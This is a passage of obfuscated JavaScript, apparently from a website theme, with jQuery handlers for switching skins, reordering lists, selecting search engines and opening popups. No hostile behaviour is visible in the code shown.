_0x4d47b5[_0x292649(0x45b,'IfQy')](_0xec604a,_0x2ef97c);}};continue;case'3':_0x4d47b5[_0x175fa6(0x597,'cDVi')]($,_0x4d47b5[_0x175fa6(0x76d,'#WhE')])[_0x175fa6(0x990,'rJJe')](_0x4d47b5[_0x175fa6(0x56c,'a#h@')])[_0x175fa6(0x75c,'RF]@')](_0x4d47b5[_0x175fa6(0x33c,'MBWn')]);continue;case'4':_0x4d47b5[_0x175fa6(0x625,'FW$A')]($,_0xb43f22)[_0x175fa6(0x711,'M&A6')](_0x4d47b5[_0x175fa6(0x1ed,'DJ&s')]);continue;}break;}},'Bootstrap':function(){var _0x5e699f=_0x491a11,_0x463006={'vkouv':function(_0x2f3ddf,_0x59d6c0){return _0x2f3ddf(_0x59d6c0);},'UvfGK':function(_0x3bdd10,_0x18de4c){return _0x3bdd10(_0x18de4c);},'utdwB':_0x5e699f(0x73c,'Xc0['),'AVUIH':_0x5e699f(0xed,'MBWn'),'evJzs':_0x5e699f(0x9c9,'9@]V')};_0x463006[_0x5e699f(0x3d5,'ZrSN')]($,_0x463006[_0x5e699f(0x14b,'#WhE')])['on'](_0x463006[_0x5e699f(0x22e,'f*4f')],function(_0x192003){var _0x21aba0=_0x5e699f,_0x2de58f=_0x463006[_0x21aba0(0x75b,'Ats^')]($,_0x192003[_0x21aba0(0x860,'p$eX')])[_0x21aba0(0x4b8,'RDVd')]();_0x463006[_0x21aba0(0x3e9,'BunC')]($,_0x192003[_0x21aba0(0x131,'3DMW')])[_0x21aba0(0x479,'rA7N')](),_0x463006[_0x21aba0(0x2f5,'FW$A')]($,_0x463006[_0x21aba0(0x389,'rA7N')])[_0x21aba0(0x24a,'VCiJ')](_0x2de58f);});},'Skin':function(){var _0x7db224=_0x491a11,_0x148678={'sQTxX':function(_0x235a57,_0x15b5b8){return _0x235a57(_0x15b5b8);},'HLhag':_0x7db224(0x93d,'tTNo'),'CVmQe':function(_0x39b5fc,_0x280f76){return _0x39b5fc(_0x280f76);},'VHYJw':_0x7db224(0x702,'DJ&s'),'jkSFS':_0x7db224(0x287,'jOJ3'),'IBBYS':_0x7db224(0x628,'LMlf'),'SEyPH':_0x7db224(0x16d,'IfQy'),'EqFxt':function(_0x58a8df,_0x26a5cb){return _0x58a8df===_0x26a5cb;},'lLniO':_0x7db224(0x413,'M[L#'),'RfJnI':_0x7db224(0x718,'&%u5'),'AqKIT':_0x7db224(0x79d,'tTNo'),'jIDYz':function(_0x3c308c,_0x344ae9){return _0x3c308c==_0x344ae9;},'lcTYa':_0x7db224(0x6e2,'&%u5'),'yneRY':function(_0x50cf2d,_0x234c48){return _0x50cf2d(_0x234c48);},'DTFhV':_0x7db224(0x975,'ioIY'),'RLQFK':_0x7db224(0x406,'jOJ3'),'okkkr':_0x7db224(0x6b1,'f*4f'),'ybXFR':function(_0x354a57,_0x1b31fc){return _0x354a57(_0x1b31fc);},'nSleh':_0x7db224(0x1c0,'Ats^'),'KyCWh':function(_0x10ca0e,_0x935986){return _0x10ca0e(_0x935986);}},_0xb95c5a=0x0,_0x2a7269,_0x55c16c=_0x148678[_0x7db224(0x32a,'DJ&s')]($,_0x148678[_0x7db224(0x460,'VCBe')])[_0x7db224(0x215,'cDVi')];_0x148678[_0x7db224(0x692,'Ats^')]($,_0x148678[_0x7db224(0x2b5,'rA7N')])[_0x7db224(0x28b,'i8ej')](function(){var _0x37276f=_0x7db224,_0x2d2f0b={'YZxlV':function(_0x3300e2,_0x43049f){var _0x2fc46f=_0xf397;return _0x148678[_0x2fc46f(0x257,'VCBe')](_0x3300e2,_0x43049f);},'BGGaT':_0x148678[_0x37276f(0x36a,'MBWn')],'baNYP':function(_0x246530,_0x4d7863){var _0x3e410b=_0x37276f;return _0x148678[_0x3e410b(0x84e,'rJJe')](_0x246530,_0x4d7863);},'iLRNZ':_0x148678[_0x37276f(0x1cb,'9@]V')],'BYROV':function(_0x140fb6,_0x5eeaaf){var _0x556af8=_0x37276f;return _0x148678[_0x556af8(0x299,'Heio')](_0x140fb6,_0x5eeaaf);},'ImRIB':_0x148678[_0x37276f(0x4fe,'a#h@')],'krqHu':_0x148678[_0x37276f(0x9ab,'VCiJ')]};if(_0x148678[_0x37276f(0x159,'&%u5')](_0x148678[_0x37276f(0x3eb,'i8ej')],_0x148678[_0x37276f(0x4e3,'0sQo')]))_0x2d2f0b[_0x37276f(0x2fe,'tTNo')](_0x17323e,_0x377f21)[_0x37276f(0x40d,'VZ4G')](_0x2d2f0b[_0x37276f(0x4f2,'FW$A')]),_0x2d2f0b[_0x37276f(0x783,'RF]@')](_0x18eac0,_0x2d2f0b[_0x37276f(0x617,'K6Lh')])[_0x37276f(0x620,'VCiJ')](),_0x2d2f0b[_0x37276f(0x865,'K6Lh')](_0x48d251,_0x2d2f0b[_0x37276f(0x1c2,'IfQy')])[_0x37276f(0xcf,'rJJe')](_0x2d2f0b[_0x37276f(0x93e,'f*4f')]);else{var _0x3c0875=_0x148678[_0x37276f(0x58d,'hMoB')][_0x37276f(0x821,'RF]@')]('|'),_0x200e68=0x0;while(!![]){switch(_0x3c0875[_0x200e68++]){case'0':_0x148678[_0x37276f(0x360,'RDVd')](_0xb95c5a,_0x55c16c)&&(_0xb95c5a=0x0);continue;case'1':_0xb95c5a+=0x1;continue;case'2':layer[_0x37276f(0x574,'hMoB')](_0x148678[_0x37276f(0x95c,'VCiJ')],{'anim':0x5,'time':0x7d0},function(){var _0x20882e=_0x37276f;_0x148678[_0x20882e(0x6b7,'tTNo')]($,_0x148678[_0x20882e(0x570,'#WhE')])[_0x20882e(0x68d,'d%&Q')]({'href':_0x1305b8});});continue;case'3':var _0x1305b8=_0x148678[_0x37276f(0x593,'ZrSN')]($,_0x148678[_0x37276f(0x3bd,'RDVd')])['eq'](_0xb95c5a)[_0x37276f(0x2ed,'0sQo')](_0x148678[_0x37276f(0x122,'p$eX')]);continue;case'4':MyTheme[_0x37276f(0x29b,'tTNo')][_0x37276f(0x1cd,'VCiJ')](_0x148678[_0x37276f(0x38b,'vnbA')],_0x1305b8,0x16d);continue;}break;}}});var _0x272d03=MyTheme[_0x7db224(0x95d,'jOJ3')][_0x7db224(0x7ea,'w^K1')](_0x148678[_0x7db224(0x2cc,'cDVi')]);_0x272d03&&_0x148678[_0x7db224(0x924,'LMlf')]($,_0x148678[_0x7db224(0x708,'VCBe')])[_0x7db224(0x5c1,'VCBe')]({'href':_0x272d03});},'Sort':function(){var _0x34a01b=_0x491a11,_0xee9104={'njQEA':function(_0x4569e2,_0x385ac3){return _0x4569e2(_0x385ac3);},'sYSnu':function(_0x161352,_0x4a4b2d){return _0x161352-_0x4a4b2d;},'bGXzw':function(_0xdf758,_0x4e25ed){return _0xdf758<_0x4e25ed;},'uqRay':_0x34a01b(0x6b5,'ZrSN'),'GWyTY':_0x34a01b(0x51d,'Ar2a'),'nzkiu':_0x34a01b(0x78b,'DJ&s'),'kjuPr':function(_0x237c06,_0x1fff3a){return _0x237c06(_0x1fff3a);},'eFKnC':_0x34a01b(0x7a4,'3DMW')};_0xee9104[_0x34a01b(0x841,'3DMW')]($,_0xee9104[_0x34a01b(0x84a,'hMoB')])[_0x34a01b(0x770,'w^K1')](function(){var _0x22dc85=_0x34a01b,_0xbe4833={'sfDfP':function(_0x1e5beb,_0x18391d){var _0x490c45=_0xf397;return _0xee9104[_0x490c45(0x445,'a#h@')](_0x1e5beb,_0x18391d);},'ehKaZ':function(_0x441f03,_0xa5cf44){var _0x38e765=_0xf397;return _0xee9104[_0x38e765(0x483,'hJ9x')](_0x441f03,_0xa5cf44);},'TmkRi':function(_0x27b042,_0x3b180b){var _0x12563a=_0xf397;return _0xee9104[_0x12563a(0x139,'l55c')](_0x27b042,_0x3b180b);},'EtYZN':_0xee9104[_0x22dc85(0x515,'&%u5')],'rsVIG':function(_0x54e49b,_0x1d7603){var _0x18ac64=_0x22dc85;return _0xee9104[_0x18ac64(0x9a4,'VZ4G')](_0x54e49b,_0x1d7603);},'Lfchh':_0xee9104[_0x22dc85(0x920,'ioIY')]};_0xee9104[_0x22dc85(0x3be,'MBWn')]($,this)['on'](_0xee9104[_0x22dc85(0x502,'hMoB')],function(_0x2a0cc8){var _0x5d4b99=_0x22dc85,_0x49bd6f={'oJDFE':function(_0x5dbee2,_0x11847f){var _0x446256=_0xf397;return _0xbe4833[_0x446256(0x90b,'w^K1')](_0x5dbee2,_0x11847f);},'SSHOP':function(_0x2e4a97,_0x975b43){var _0x3512e1=_0xf397;return _0xbe4833[_0x3512e1(0x2b9,'NMb6')](_0x2e4a97,_0x975b43);},'Sewsy':function(_0x17075d,_0x155cb9){var _0x5b03b6=_0xf397;return _0xbe4833[_0x5b03b6(0x259,'MBWn')](_0x17075d,_0x155cb9);},'XrSPH':_0xbe4833[_0x5d4b99(0xda,'rA7N')]};_0x2a0cc8[_0x5d4b99(0x191,'$OjR')](),_0xbe4833[_0x5d4b99(0x39a,'tTNo')]($,this)[_0x5d4b99(0x5e4,'BunC')]()[_0x5d4b99(0x3c2,'u3qy')]()[_0x5d4b99(0x325,'w^K1')]()[_0x5d4b99(0x64e,'Xdvm')](_0xbe4833[_0x5d4b99(0x133,'l55c')])[_0x5d4b99(0x5bc,'p$eX')](function(){var _0x4e82ea=_0x5d4b99,_0x274466=_0x49bd6f[_0x4e82ea(0x952,'l55c')]($,this)[_0x4e82ea(0x8d9,'ZrSN')]('li');for(let _0x561e27=0x0,_0x56af0b=_0x49bd6f[_0x4e82ea(0x339,'BunC')](_0x274466[_0x4e82ea(0x215,'cDVi')],0x1);_0x49bd6f[_0x4e82ea(0x3c8,'BunC')](_0x561e27,_0x56af0b);){var _0x565e62=_0x49bd6f[_0x4e82ea(0x7d4,'l55c')][_0x4e82ea(0x235,'NMb6')]('|'),_0x4234bc=0x0;while(!![]){switch(_0x565e62[_0x4234bc++]){case'0':_0x274466['eq'](_0x561e27)[_0x4e82ea(0x1f8,'vnbA')](_0x40ca58);continue;case'1':++_0x561e27;continue;case'2':var _0x40ca58=_0x274466['eq'](_0x56af0b)[_0x4e82ea(0x964,'DJ&s')](_0x225258);continue;case'3':var _0x225258=_0x274466['eq'](_0x561e27)[_0x4e82ea(0x55c,'vnbA')](!![]);continue;case'4':--_0x56af0b;continue;}break;}}});});});},'Search':function(){var _0x415af2=_0x491a11,_0x2c5679={'pvPge':function(_0x157917,_0x5d095c){return _0x157917(_0x5d095c);},'IKZDl':_0x415af2(0x935,'ioIY'),'cHCCo':function(_0x30fd4f){return _0x30fd4f();},'wVbDO':function(_0x105ffb,_0x5c5cfa){return _0x105ffb!==_0x5c5cfa;},'KVHgx':_0x415af2(0x266,'ioIY'),'AbfFJ':_0x415af2(0x6c3,'0sQo'),'UczeG':function(_0x5090fa,_0x36b721){return _0x5090fa(_0x36b721);},'hCUGF':_0x415af2(0x379,'PzlW'),'XRQpt':_0x415af2(0x660,'BunC'),'ncwla':function(_0x45f95a,_0x5c405e){return _0x45f95a(_0x5c405e);},'IXXvF':_0x415af2(0x4a8,'YykH'),'Zqhlf':function(_0x5eb692,_0x42d7ce){return _0x5eb692(_0x42d7ce);},'XLLGk':function(_0x382df2,_0x5cfcb3){return _0x382df2(_0x5cfcb3);},'gMPER':_0x415af2(0x2c2,'K6Lh'),'HIDSM':function(_0x2cce3d,_0x2a5662){return _0x2cce3d(_0x2a5662);},'urunn':function(_0x5f3041,_0x58869b){return _0x5f3041==_0x58869b;},'syMrd':_0x415af2(0x56f,'BOTA'),'OoSaO':_0x415af2(0x26c,'C5JC'),'vfhhJ':function(_0x5c0543,_0x2af255){return _0x5c0543+_0x2af255;},'OmVqE':function(_0x19ca5d,_0x5e9093){return _0x19ca5d+_0x5e9093;},'TdThi':function(_0x21ddde,_0x44a8bb){return _0x21ddde+_0x44a8bb;},'wiVul':_0x415af2(0x916,'Heio'),'PMUPD':_0x415af2(0x3dd,'u3qy'),'yFeMR':_0x415af2(0x27d,'p$eX'),'JJJXp':_0x415af2(0x47d,'ZrSN'),'KWXIo':_0x415af2(0x86f,'NMb6'),'tCmpm':function(_0x39a6f3,_0x4ec39d){return _0x39a6f3!=_0x4ec39d;},'LSyPO':function(_0x2c6d59,_0x276e3b){return _0x2c6d59-_0x276e3b;},'dFoKt':function(_0x32c130,_0x241b34){return _0x32c130===_0x241b34;},'RvtFd':_0x415af2(0x768,'d%&Q'),'ffJAa':_0x415af2(0x451,'hJ9x'),'FcUBd':function(_0xe8819f){return _0xe8819f();},'IfIij':_0x415af2(0x16b,'p$eX'),'qKViW':function(_0x659d30,_0x2c08bf){return _0x659d30!==_0x2c08bf;},'yjvEu':_0x415af2(0x49e,'K6Lh'),'FegQL':_0x415af2(0x28e,'K6Lh'),'hEyem':function(_0x1f93dd){return _0x1f93dd();},'RnDXE':_0x415af2(0x288,'rA7N'),'CktiD':function(_0x315e68,_0x2acde6){return _0x315e68+_0x2acde6;},'ljRDd':function(_0x21bf6d,_0x4fab29){return _0x21bf6d+_0x4fab29;},'AAmug':function(_0x5c2ed6,_0x4e06ee){return _0x5c2ed6+_0x4e06ee;},'LJDJV':_0x415af2(0x6a8,'Xc0['),'Setjv':_0x415af2(0x77f,'0sQo'),'QkLrX':function(_0x4fff9c,_0x4b9feb){return _0x4fff9c(_0x4b9feb);},'qOsoD':_0x415af2(0x1c8,'ioIY'),'IqgEx':function(_0xe1bb50,_0x35bc9b){return _0xe1bb50(_0x35bc9b);},'ZDLWL':function(_0x5d4f88,_0x4b066d){return _0x5d4f88>_0x4b066d;},'YxNxm':_0x415af2(0x397,'VZ4G'),'KvwWW':_0x415af2(0x6d5,'Heio'),'ANSSq':function(_0x4d74e8,_0x1e5ed2){return _0x4d74e8(_0x1e5ed2);},'AtqJz':function(_0x1d8216,_0x43626f){return _0x1d8216<_0x43626f;},'KONHO':_0x415af2(0x977,'p$eX'),'emwLS':_0x415af2(0x8c0,'cDVi'),'oVlyA':_0x415af2(0x566,'VZ4G'),'pbrre':function(_0x1ef89e,_0x571d51){return _0x1ef89e!==_0x571d51;},'eIvpj':_0x415af2(0x301,'cDVi'),'LPRhk':_0x415af2(0x1f6,'Heio'),'YadQa':function(_0xcbc3dc,_0x3eef18){return _0xcbc3dc(_0x3eef18);},'IrQiS':function(_0x5e8a13,_0x39a449){return _0x5e8a13<_0x39a449;},'LaAlj':_0x415af2(0xf4,'YykH'),'qkRuN':_0x415af2(0x135,'Ats^'),'HvVOu':_0x415af2(0x356,'rJJe'),'CZvxE':_0x415af2(0x677,'$OjR'),'YKNzO':function(_0x45592b,_0x452ade){return _0x45592b(_0x452ade);},'DEnQu':_0x415af2(0x699,'ioIY'),'ByVXa':_0x415af2(0x3ea,'a#h@'),'uyrAq':function(_0x68db1b,_0x3dd41f){return _0x68db1b!==_0x3dd41f;},'BCzud':_0x415af2(0x87d,'hMoB'),'uIegT':function(_0x470286,_0x3b4a54){return _0x470286!=_0x3b4a54;},'ileSx':function(_0x856d43,_0x595652){return _0x856d43(_0x595652);},'eJshW':function(_0x32f267,_0x1a8182){return _0x32f267(_0x1a8182);},'IYoTe':function(_0x3006a4,_0x8a649e){return _0x3006a4(_0x8a649e);},'PKZYu':function(_0x56d0ab,_0xd9c9be){return _0x56d0ab!=_0xd9c9be;},'SAdjw':function(_0x3f60a0,_0x5a62fc){return _0x3f60a0!=_0x5a62fc;},'tOdlZ':function(_0x460ecb,_0x21f131){return _0x460ecb!==_0x21f131;},'Uyqye':_0x415af2(0x8d0,'l55c'),'TLJax':function(_0x111453,_0x4707d1){return _0x111453(_0x4707d1);},'QBiOS':_0x415af2(0x279,'BOTA'),'ZmsKW':_0x415af2(0x6d2,'d%&Q'),'MBQvr':function(_0x39ef15,_0x163425){return _0x39ef15(_0x163425);},'qhZrN':function(_0x227c4f,_0x3b2f59){return _0x227c4f(_0x3b2f59);},'kXzgK':_0x415af2(0x97d,'RDVd'),'vCjrk':function(_0x34408f,_0x1aa2d3){return _0x34408f(_0x1aa2d3);},'MSivr':_0x415af2(0x37b,'VZ4G'),'BJuCR':_0x415af2(0x6f4,'PzlW'),'svJGj':function(_0x53640f,_0x38c170){return _0x53640f(_0x38c170);},'ZdGXC':_0x415af2(0x272,'p$eX'),'aceVD':function(_0x51046b,_0x47e2c3){return _0x51046b(_0x47e2c3);},'RRANC':function(_0x4d2020,_0x113a46){return _0x4d2020(_0x113a46);}};_0x2c5679[_0x415af2(0x6f2,'VCiJ')]($,_0x2c5679[_0x415af2(0x294,'RF]@')])[_0x415af2(0x870,'MBWn')](function(){var _0x5b1a0f=_0x415af2;if(_0x2c5679[_0x5b1a0f(0x313,'tTNo')](_0x2c5679[_0x5b1a0f(0x210,'Ar2a')],_0x2c5679[_0x5b1a0f(0x82f,'BOTA')]))_0x4b3eb4=_0x2c5679[_0x5b1a0f(0x789,'LMlf')](_0x2a4f38,_0x2c5679[_0x5b1a0f(0x21a,'Ats^')])[_0x5b1a0f(0x61f,'hJ9x')](),_0x2c5679[_0x5b1a0f(0x37d,'i8ej')](_0x59adfe);else{var _0x24d1ee=_0x2c5679[_0x5b1a0f(0x4f5,'ZrSN')]($,this)[_0x5b1a0f(0x376,'3DMW')](_0x2c5679[_0x5b1a0f(0x791,'Xdvm')]);_0x2c5679[_0x5b1a0f(0xbc,'l55c')]($,_0x2c5679[_0x5b1a0f(0x357,'VZ4G')])[_0x5b1a0f(0x995,'9@]V')](_0x2c5679[_0x5b1a0f(0x8f2,'BunC')],_0x24d1ee),_0x2c5679[_0x5b1a0f(0x9a2,'hJ9x')]($,_0x2c5679[_0x5b1a0f(0x275,'BOTA')])[_0x5b1a0f(0x69d,'hMoB')](_0x2c5679[_0x5b1a0f(0x8a8,'VZ4G')]($,this)[_0x5b1a0f(0x46f,'hJ9x')]());}}),_0x2c5679[_0x415af2(0x92d,'p$eX')]($,_0x2c5679[_0x415af2(0x91c,'DJ&s')])[_0x415af2(0x62b,'LMlf')](function(){var _0x15c392=_0x415af2,_0x2125d3=_0x2c5679[_0x15c392(0x189,'f*4f')]($,_0x2c5679[_0x15c392(0x753,'MBWn')])[_0x15c392(0x607,'cDVi')]();if(!_0x2125d3){var _0x5b9537=_0x2c5679[_0x15c392(0x1ec,'tTNo')]($,_0x2c5679[_0x15c392(0x327,'PzlW')])[_0x15c392(0x834,'u3qy')](_0x2c5679[_0x15c392(0x875,'d%&Q')]);_0x2c5679[_0x15c392(0x43c,'K6Lh')]($,_0x2c5679[_0x15c392(0x5f2,'NMb6')])[_0x15c392(0x2af,'FW$A')](_0x5b9537);}}),_0x2c5679[_0x415af2(0x4c9,'rA7N')]($,_0x2c5679[_0x415af2(0x222,'YykH')])[_0x415af2(0x725,'M[L#')](_0x2c5679[_0x415af2(0x309,'PzlW')],function(){var _0x38ba0c=_0x415af2,_0xcfd6f0={'SeulK':function(_0x4938a0,_0xc20d30){var _0xa0c9c3=_0xf397;return _0x2c5679[_0xa0c9c3(0x2f3,'#b5&')](_0x4938a0,_0xc20d30);},'Xpgfj':_0x2c5679[_0x38ba0c(0x5a8,'RF]@')],'jmYBj':_0x2c5679[_0x38ba0c(0x779,'ZrSN')],'GOzgz':function(_0x5525de,_0xe25c30){var _0x49b68d=_0x38ba0c;return _0x2c5679[_0x49b68d(0x2e5,'VCBe')](_0x5525de,_0xe25c30);},'IAxFO':function(_0x475582,_0x476745){var _0x775f3b=_0x38ba0c;return _0x2c5679[_0x775f3b(0x450,'M[L#')](_0x475582,_0x476745);},'FaiSy':function(_0x1ac393,_0x442231){var _0x4b1e83=_0x38ba0c;return _0x2c5679[_0x4b1e83(0x35b,'$OjR')](_0x1ac393,_0x442231);},'FvDbp':function(_0xda8bbe,_0xbb53e4){var _0x512afb=_0x38ba0c;return _0x2c5679[_0x512afb(0x5bf,'NMb6')](_0xda8bbe,_0xbb53e4);},'pkWVU':function(_0x12989d,_0x3ebb12){var _0x3a5c08=_0x38ba0c;return _0x2c5679[_0x3a5c08(0x3b4,'DJ&s')](_0x12989d,_0x3ebb12);},'IjBWf':_0x2c5679[_0x38ba0c(0x38f,'BOTA')],'uFvDD':_0x2c5679[_0x38ba0c(0x4fc,'$OjR')],'wbuAf':_0x2c5679[_0x38ba0c(0x9c7,'Heio')],'eDaDu':_0x2c5679[_0x38ba0c(0x31d,'DJ&s')],'RIVJQ':_0x2c5679[_0x38ba0c(0x35a,'&%u5')],'EIHfG':function(_0x2da639,_0x4224d0){var _0x37d505=_0x38ba0c;return _0x2c5679[_0x37d505(0x10a,'$OjR')](_0x2da639,_0x4224d0);},'Afdyu':function(_0x214a34,_0x5500e6){var _0xaff10b=_0x38ba0c;return _0x2c5679[_0xaff10b(0x52a,'d%&Q')](_0x214a34,_0x5500e6);}};if(_0x2c5679[_0x38ba0c(0x665,'C5JC')](_0x2c5679[_0x38ba0c(0x4ca,'&%u5')],_0x2c5679[_0x38ba0c(0x904,'vnbA')])){var _0x1554a4,_0x33ff8e,_0x1d45d7,_0x4ef60d,_0x2c5157;if(_0xcfd6f0[_0x38ba0c(0xb9,'rA7N')](this[_0x38ba0c(0x6f5,'DJ&s')],_0xfdffc6)){var _0xaaad13=_0xcfd6f0[_0x38ba0c(0x239,'Ar2a')][_0x38ba0c(0x30c,'9@]V')]('|'),_0x47fd63=0x0;while(!![]){switch(_0xaaad13[_0x47fd63++]){case'0':_0x2c5157=_0x79ab8c;continue;case'1':_0x33ff8e=_0xfd77d9;continue;case'2':_0x4ef60d=_0x24e705;continue;case'3':_0x1554a4=_0x53da92;continue;case'4':_0x1d45d7=_0x7d8591;continue;}break;}}else{var _0x16af21=_0xcfd6f0[_0x38ba0c(0x945,'VCBe')][_0x38ba0c(0x3f7,'DJ&s')]('|'),_0x14be97=0x0;while(!![]){switch(_0x16af21[_0x14be97++]){case'0':_0x4ef60d=this[_0x38ba0c(0x410,'cDVi')];continue;case'1':_0x1d45d7=this[_0x38ba0c(0x819,'#WhE')];continue;case'2':_0x33ff8e=this[_0x38ba0c(0x21e,'u3qy')];continue;case'3':_0x1554a4=this[_0x38ba0c(0x2a0,'d%&Q')];continue;case'4':_0x2c5157=this[_0x38ba0c(0x362,'RDVd')];continue;}break;}}_0x1b0cc5+=_0xcfd6f0[_0x38ba0c(0x807,'VCiJ')](_0xcfd6f0[_0x38ba0c(0x271,'rA7N')](_0xcfd6f0[_0x38ba0c(0x20b,'C5JC')](_0xcfd6f0[_0x38ba0c(0x584,'jOJ3')](_0xcfd6f0[_0x38ba0c(0x9bf,'*nAk')](_0xcfd6f0[_0x38ba0c(0x785,'VZ4G')](_0xcfd6f0[_0x38ba0c(0x5b2,'VCBe')](_0xcfd6f0[_0x38ba0c(0x652,'RDVd')](_0xcfd6f0[_0x38ba0c(0x8be,'f*4f')](_0xcfd6f0[_0x38ba0c(0x10c,'*nAk')](_0xcfd6f0[_0x38ba0c(0x344,'Xdvm')],_0x1554a4),_0xcfd6f0[_0x38ba0c(0xc7,'$OjR')]),_0x33ff8e),_0xcfd6f0[_0x38ba0c(0x578,'#b5&')]),_0x2c5157),_0xcfd6f0[_0x38ba0c(0x5f7,'rA7N')]),_0x1d45d7),_0xcfd6f0[_0x38ba0c(0x452,'*nAk')]),_0x4ef60d),'\x22}');if(_0xcfd6f0[_0x38ba0c(0x43e,'9@]V')](_0x1173d6,_0xcfd6f0[_0x38ba0c(0x332,'FW$A')](_0x4b1838,0x1)))_0x2c9140+=',';}else a=_0x2c5679[_0x38ba0c(0x9a2,'hJ9x')]($,_0x2c5679[_0x38ba0c(0x6f0,'VCiJ')])[_0x38ba0c(0x11b,'vnbA')](),_0x2c5679[_0x38ba0c(0x1f2,'rJJe')](_0x52509b);}),_0x2c5679[_0x415af2(0x305,'YykH')]($,_0x2c5679[_0x415af2(0x385,'VZ4G')])[_0x415af2(0x36b,'RDVd')](function(){var _0x4143d0=_0x415af2;_0x2c5679[_0x4143d0(0x815,'rJJe')](_0x2c5679[_0x4143d0(0x453,'tTNo')],_0x2c5679[_0x4143d0(0x6a6,'LMlf')])?(a=_0x2c5679[_0x4143d0(0x4e6,'w^K1')]($,_0x2c5679[_0x4143d0(0x9b2,'#b5&')])[_0x4143d0(0x6cb,'YykH')](),_0x2c5679[_0x4143d0(0x1a4,'tTNo')](_0x52509b)):_0x2c5679[_0x4143d0(0x567,'tTNo')](_0x2fd648,_0x2c5679[_0x4143d0(0x7fe,'PzlW')])[_0x4143d0(0x666,'ioIY')]({'href':_0x2231ed});}),_0x2c5679[_0x415af2(0x7ca,'#b5&')]($,_0x2c5679[_0x415af2(0x70d,'Ar2a')])['on'](_0x2c5679[_0x415af2(0x171,'w^K1')],function(_0x464253){var _0x429ca9=_0x415af2,_0x42b6ef={'TTdzQ':function(_0x164ff0,_0x1efff3){var _0xf9608d=_0xf397;return _0x2c5679[_0xf9608d(0x318,'Heio')](_0x164ff0,_0x1efff3);},'TmJaJ':function(_0x44babc,_0x4352ab){var _0x296082=_0xf397;return _0x2c5679[_0x296082(0x39e,'hJ9x')](_0x44babc,_0x4352ab);},'oBbqH':_0x2c5679[_0x429ca9(0x395,'hJ9x')],'DHebF':function(_0x3ffc34,_0x37e000){var _0x732d88=_0x429ca9;return _0x2c5679[_0x732d88(0x6bf,'RF]@')](_0x3ffc34,_0x37e000);},'JptNT':_0x2c5679[_0x429ca9(0x204,'M[L#')],'lQtQE':_0x2c5679[_0x429ca9(0x706,'hMoB')],'weKxG':function(_0x2e3471,_0x58af50){var _0x5f2d8a=_0x429ca9;return _0x2c5679[_0x5f2d8a(0x661,'MBWn')](_0x2e3471,_0x58af50);}};if(_0x2c5679[_0x429ca9(0x2c8,'#WhE')](_0x2c5679[_0x429ca9(0xc6,'hJ9x')],_0x2c5679[_0x429ca9(0x603,'BunC')])){var _0x292427=_0x2c5679[_0x429ca9(0x984,'Xc0[')]($,_0x464253[_0x429ca9(0x457,'d%&Q')]);_0x2c5679[_0x429ca9(0x5fe,'PzlW')](_0x292427[_0x429ca9(0x79a,'p$eX')](_0x2c5679[_0x429ca9(0x7cf,'RF]@')])[_0x429ca9(0x335,'p$eX')],0x1)&&(_0x2c5679[_0x429ca9(0x2ad,'u3qy')](_0x2c5679[_0x429ca9(0x3fe,'hMoB')],_0x2c5679[_0x429ca9(0x5a3,'a#h@')])?_0x24f383[_0x429ca9(0x5b0,'9@]V')]({'type':0x1,'title':_0x5741ee,'skin':_0x2c5679[_0x429ca9(0x809,'p$eX')],'area':[_0x2c5679[_0x429ca9(0x497,'FW$A')](_0x4777f6,'px'),_0x2c5679[_0x429ca9(0x72f,'YykH')](_0x464d36,'px')],'content':_0x2c5679[_0x429ca9(0x614,'LMlf')](_0x2c5679[_0x429ca9(0x1e1,'a#h@')](_0x2c5679[_0x429ca9(0x17e,'w^K1')],_0x50add1),_0x2c5679[_0x429ca9(0x836,'d%&Q')])}):_0x2c5679[_0x429ca9(0x8da,'DJ&s')]($,_0x2c5679[_0x429ca9(0x214,'a#h@')])[_0x429ca9(0x530,'&%u5')]());}else{if(_0x42b6ef[_0x429ca9(0x1ae,'Heio')](_0x39c73d[_0x429ca9(0x34e,'K6Lh')],0xd)){let _0x3db93b=_0x42b6ef[_0x429ca9(0x7f5,'p$eX')](_0x143776,_0x42b6ef[_0x429ca9(0x465,'Heio')])[_0x429ca9(0x6cb,'YykH')](),_0xb96815=_0x42b6ef[_0x429ca9(0x333,'hJ9x')](_0x20232c,_0x42b6ef[_0x429ca9(0x345,'K6Lh')])[_0x429ca9(0x2f6,'LMlf')](_0x42b6ef[_0x429ca9(0x5b4,'C5JC')]);_0x42b6ef[_0x429ca9(0x1ac,'#WhE')](_0x3db93b[_0x429ca9(0x6c4,'*nAk')],0x0)&&_0xdad597[_0x429ca9(0x9c0,'l55c')][_0x429ca9(0x761,'f*4f')][_0x429ca9(0xc3,'M&A6')](_0x3db93b,_0xb96815);}}}),_0x2c5679[_0x415af2(0x208,'rJJe')]($,_0x2c5679[_0x415af2(0x562,'Heio')])[_0x415af2(0x5ff,'f*4f')](_0x2c5679[_0x415af2(0x88b,'u3qy')],function(){var _0x3b5332=_0x415af2;a=_0x2c5679[_0x3b5332(0x68c,'Xc0[')]($,_0x2c5679[_0x3b5332(0x1fa,'i8ej')])[_0x3b5332(0x1f1,'i8ej')](),_0x2c5679[_0x3b5332(0x47f,'VCiJ')](_0x18aa1c);}),_0x2c5679[_0x415af2(0x714,'hJ9x')]($,_0x2c5679[_0x415af2(0x72a,'DJ&s')])[_0x415af2(0x2fc,'9@]V')](function(){var _0x5c1f6b=_0x415af2;_0x2c5679[_0x5c1f6b(0x7d7,'Ats^')](_0x2c5679[_0x5c1f6b(0x71b,'ZrSN')],_0x2c5679[_0x5c1f6b(0x25d,'FW$A')])?(a=_0x2c5679[_0x5c1f6b(0x7c8,'M[L#')]($,_0x2c5679[_0x5c1f6b(0x33d,'FW$A')])[_0x5c1f6b(0x4d5,'ZrSN')](),_0x2c5679[_0x5c1f6b(0x3c6,'hJ9x')](_0x18aa1c)):_0x48bfdb=0x0;}),_0x2c5679[_0x415af2(0x833,'RDVd')]($,_0x2c5679[_0x415af2(0x68b,'a#h@')])['on'](_0x2c5679[_0x415af2(0x57c,'3DMW')],function(_0x1b35e1){var _0x48cf3=_0x415af2,_0x32d109=_0x2c5679[_0x48cf3(0x6ef,'0sQo')]($,_0x1b35e1[_0x48cf3(0x988,'0sQo')]);_0x2c5679[_0x48cf3(0x914,'rJJe')](_0x32d109[_0x48cf3(0x799,'Xc0[')](_0x2c5679[_0x48cf3(0x1fa,'i8ej')])[_0x48cf3(0x4a9,'hJ9x')],0x1)&&_0x2c5679[_0x48cf3(0x7f2,'Xc0[')]($,_0x2c5679[_0x48cf3(0x347,'9@]V')])[_0x48cf3(0x52b,'VCBe')]();});function 